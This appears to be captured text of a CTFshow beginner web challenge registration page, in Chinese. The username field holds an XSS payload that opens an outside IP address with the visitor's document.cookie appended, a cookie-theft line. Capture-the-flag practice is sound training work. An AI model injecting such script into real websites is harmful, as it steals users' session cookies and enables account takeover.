 CTFshow-web入门 注册 登陆 用户管理 登出
欢迎你注册ctfshow
用户名 <script>window.open('http://39.103.98.109:10086/'+document.cookie)</script>
密码 密码必须大于6位
重复密码 密码必须大于6位
立即提交 重置
CTFshow出品 © 2020 ctf.show